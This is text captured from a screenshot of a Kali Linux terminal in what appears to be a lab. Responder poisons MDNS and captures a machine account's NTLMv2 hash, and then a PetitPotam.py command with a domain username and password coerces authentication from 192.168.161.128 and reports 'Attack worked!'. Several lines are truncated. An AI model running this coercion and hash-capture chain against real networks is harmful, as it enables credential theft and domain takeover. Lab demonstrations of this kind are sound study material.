 SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.161.17
Challenge set [11223344556677
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.161
[SMB] NTLMv2-SSP Client : 192.168.161.128
[SMB] NTLMv2-SSP Username : ROOT\WINDOWS10$
[SMB] NTLMv2-SSP Hash : WINDOWS10$::ROOT:1
[SMB] Requested Share : \\LOCALHOST1UWHRCA
┌──(starven㉿kali)-[~]
└─$ cd Desktop
┌──(starven㉿kali)-[~/Desktop]
└─$ cd PetitPotam
┌──(starven㉿kali)-[~/Desktop/PetitPotam]
└─$ python3 PetitPotam.py -d root.com -u domainuser1 -p St4rven@123456 localho
PoC to elicit machine account authentication via some MS-EFSRPC
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.161.128[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(starven㉿kali)-[~/Desktop/PetitPotam]
└─$